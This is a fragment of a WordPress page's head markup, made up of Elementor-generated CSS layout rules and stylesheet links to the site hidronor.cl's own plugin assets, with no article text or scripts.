.elementor-element.elementor-element-0676ada{--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-size:12px;}}@media(min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:24.895%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:19.307%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20.594%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20.784%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:14.361%;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--width:89.604%;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--width:10.299%;}.elementor-17947 .elementor-element.elementor-element-b015f63{--content-width:1072px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--width:33.3%;}.elementor-17947 .elementor-element.elementor-element-6fd8290{--width:33.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17947 .elementor-element.elementor-element-7ac09c81{width:35%;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:20%;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:20%;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:20%;}.elementor-17947 .elementor-element.elementor-element-78666874{width:20%;}}
.elementor-9174 .elementor-element.elementor-element-e6b0a84:not(.elementor-motion-effects-element-type-background), .elementor-9174 .elementor-element.elementor-element-e6b0a84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6492DE;background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/titulo-noticia-slider.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-9174 .elementor-element.elementor-element-e6b0a84 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(270deg, #EEB12A00 5%, var( --e-global-color-text ) 64%);opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9174 .elementor-element.elementor-element-e6b0a84 > .elementor-container{min-height:280px;}.elementor-9174 .elementor-element.elementor-element-e6b0a84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9174 .elementor-element.elementor-element-59711be{text-align:left;}.elementor-9174 .elementor-element.elementor-element-59711be .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:bold;}.elementor-9174 .elementor-element.elementor-element-61e25ce .elementor-progress-wrapper{background-color:#02010100;border-radius:0px;overflow:hidden;}.elementor-9174 .elementor-element.elementor-element-61e25ce .elementor-progress-bar{height:6px;line-height:6px;}.elementor-9174 .elementor-element.elementor-element-14512c5{--divider-border-style:solid;--divider-color:var( --e-global-color-da4e0e5 );--divider-border-width:6.2px;}.elementor-9174 .elementor-element.elementor-element-14512c5 .elementor-divider-separator{width:17%;margin:0 auto;margin-left:0;}.elementor-9174 .elementor-element.elementor-element-14512c5 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-9174 .elementor-element.elementor-element-94ca0f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9174 .elementor-element.elementor-element-94ca0f0:not(.elementor-motion-effects-element-type-background), .elementor-9174 .elementor-element.elementor-element-94ca0f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-9174 .elementor-element.elementor-element-94ca0f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-9174 .elementor-element.elementor-element-94ca0f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9174 .elementor-element.elementor-element-4fd282e3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9174 .elementor-element.elementor-element-79edb622 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9174 .elementor-element.elementor-element-79edb622{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-9174 .elementor-element.elementor-element-27eabe29 > .elementor-element-populated{margin:0% 6% 0% 0%;--e-column-margin-right:6%;--e-column-margin-left:0%;}.elementor-9174 .elementor-element.elementor-element-1593986d .elementor-icon-list-icon{width:14px;}.elementor-9174 .elementor-element.elementor-element-1593986d .elementor-icon-list-icon i{font-size:14px;}.elementor-9174 .elementor-element.elementor-element-1593986d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-9174 .elementor-element.elementor-element-1593986d .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-9174 .elementor-element.elementor-element-528e9ac0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;line-height:1.4em;color:var( --e-global-color-a594444 );}.elementor-9174 .elementor-element.elementor-element-18c4fb61 > .elementor-widget-container{background-color:#7589AA30;padding:7px 7px 7px 7px;}.elementor-9174 .elementor-element.elementor-element-18c4fb61{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9174 .elementor-element.elementor-element-18c4fb61 .elementor-share-btn{height:3.1em;}.elementor-9174 .elementor-element.elementor-element-5907b6ee{text-align:justify;color:#8C8C8C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.6em;}.elementor-9174 .elementor-element.elementor-element-0369c38 .elementor-button{background-color:#02010100;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:12px 35px 12px 35px;}.elementor-9174 .elementor-element.elementor-element-0369c38 .elementor-button:hover, .elementor-9174 .elementor-element.elementor-element-0369c38 .elementor-button:focus{background-color:var( --e-global-color-26317ea );color:var( --e-global-color-primary );border-color:var( --e-global-color-26317ea );}.elementor-9174 .elementor-element.elementor-element-0369c38 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-9174 .elementor-element.elementor-element-0369c38 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9174 .elementor-element.elementor-element-0369c38 .elementor-button:hover svg, .elementor-9174 .elementor-element.elementor-element-0369c38 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-9174 .elementor-element.elementor-element-84be0ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9174 .elementor-element.elementor-element-84be0ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9174 .elementor-element.elementor-element-84be0ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12px 12px 12px 12px;}.elementor-9174 .elementor-element.elementor-element-84be0ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9174 .elementor-element.elementor-element-2f27c71e > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-9174 .elementor-element.elementor-element-3bec05f:not(.elementor-motion-effects-element-type-background), .elementor-9174 .elementor-element.elementor-element-3bec05f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9174 .elementor-element.elementor-element-3bec05f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9174 .elementor-element.elementor-element-3bec05f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9174 .elementor-element.elementor-element-ef4c95f > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-9174 .elementor-element.elementor-element-ef4c95f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:45px;color:var( --e-global-color-text );}.elementor-9174 .elementor-element.elementor-element-3c7c47f{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9174 .elementor-element.elementor-element-3c7c47f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9174 .elementor-element.elementor-element-3c7c47f:after{content:"0.56";}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__thumbnail__link{width:100%;}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__meta-data span + span:before{content:"•";}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__title, .elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}.elementor-9174 .elementor-element.elementor-element-5e387d1{--grid-row-gap:26px;--grid-column-gap:12px;}.elementor-9174 .elementor-element.elementor-element-5e387d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-9174 .elementor-element.elementor-element-5e387d1:after{content:"0.56";}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__thumbnail__link{width:100%;}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__meta-data span + span:before{content:"•";}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__card{background-color:var( --e-global-color-primary );border-radius:7px;padding-top:0px;padding-bottom:0px;}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__text{padding:0 0px;margin-top:15px;}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__meta-data{padding:10px 0px;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__card .elementor-post__meta-data{border-top-color:var( --e-global-color-26317ea );}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__title, .elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__title a{color:var( --e-global-color-a594444 );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:normal;}@media(max-width:1024px){.elementor-9174 .elementor-element.elementor-element-94ca0f0{padding:0px 20px 0px 20px;}.elementor-9174 .elementor-element.elementor-element-79edb622{padding:20px 20px 20px 20px;} .elementor-9174 .elementor-element.elementor-element-18c4fb61{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9174 .elementor-element.elementor-element-84be0ad > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-9174 .elementor-element.elementor-element-ef4c95f .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-9174 .elementor-element.elementor-element-e6b0a84 > .elementor-container{min-height:200px;}.elementor-9174 .elementor-element.elementor-element-59711be{text-align:center;}.elementor-9174 .elementor-element.elementor-element-59711be .elementor-heading-title{font-size:28px;}.elementor-9174 .elementor-element.elementor-element-14512c5 .elementor-divider{text-align:center;}.elementor-9174 .elementor-element.elementor-element-14512c5 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-9174 .elementor-element.elementor-element-79edb622{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-9174 .elementor-element.elementor-element-18c4fb61{--alignment:center;} .elementor-9174 .elementor-element.elementor-element-18c4fb61{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:7px;--grid-bottom-margin:7px;}.elementor-9174 .elementor-element.elementor-element-18c4fb61 .elementor-share-btn{font-size:calc(0.6px * 10);height:3.9em;}.elementor-9174 .elementor-element.elementor-element-18c4fb61 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.7em;}.elementor-9174 .elementor-element.elementor-element-84be0ad > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-9174 .elementor-element.elementor-element-3bec05f{padding:0em 0em 0em 0em;}.elementor-9174 .elementor-element.elementor-element-ef4c95f > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-9174 .elementor-element.elementor-element-3c7c47f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9174 .elementor-element.elementor-element-3c7c47f:after{content:"0.5";}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__thumbnail__link{width:100%;}.elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__title, .elementor-9174 .elementor-element.elementor-element-3c7c47f .elementor-post__title a{font-size:10px;}.elementor-9174 .elementor-element.elementor-element-5e387d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9174 .elementor-element.elementor-element-5e387d1:after{content:"0.5";}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__thumbnail__link{width:100%;}.elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__title, .elementor-9174 .elementor-element.elementor-element-5e387d1 .elementor-post__title a{font-size:10px;}}@media(min-width:768px){.elementor-9174 .elementor-element.elementor-element-4a97f46{width:53.069%;}.elementor-9174 .elementor-element.elementor-element-1d171cd{width:46.834%;}.elementor-9174 .elementor-element.elementor-element-27eabe29{width:74.278%;}.elementor-9174 .elementor-element.elementor-element-84be0ad{width:25%;}}
.elementor-8487 .elementor-element.elementor-element-3b8c0c6:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-3b8c0c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-0a8ae72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:56%;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-8487 .elementor-element.elementor-element-c893351:not(.elementor-motion-effects-element-type-background), .elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8487 .elementor-element.elementor-element-c893351{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8487 .elementor-element.elementor-element-c893351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-dbd9056:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8487 .elementor-element.elementor-element-dbd9056 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:56%;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:9px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-family:"Quantico", Sans-serif;font-size:20px;font-weight:400;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-8487 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-8487{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:235px;align-items:center;}#elementor-popup-modal-8487 .dialog-close-button{display:flex;}#elementor-popup-modal-8487 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-8487 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:20%;}.elementor-8487 .elementor-element.elementor-element-5375874{text-align:center;}.elementor-8487 .elementor-element.elementor-element-5375874 img{width:35%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:80%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-e4c0c30{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-e4c0c30 .elementor-icon-list-item > a{font-size:14px;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:20%;}.elementor-8487 .elementor-element.elementor-element-2224dab{text-align:center;}.elementor-8487 .elementor-element.elementor-element-2224dab img{width:35%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:80%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-8487 .elementor-element.elementor-element-b15a13e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-8487 .elementor-element.elementor-element-b15a13e{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8487 .elementor-element.elementor-element-b15a13e .elementor-icon-list-item > a{font-size:14px;}#elementor-popup-modal-8487 .dialog-message{width:1000px;height:146px;}}@media(min-width:768px){.elementor-8487 .elementor-element.elementor-element-0a8ae72{width:8%;}.elementor-8487 .elementor-element.elementor-element-5f6cd4c{width:92%;}.elementor-8487 .elementor-element.elementor-element-dbd9056{width:8%;}.elementor-8487 .elementor-element.elementor-element-8fccd7f{width:92%;}}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-progress.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
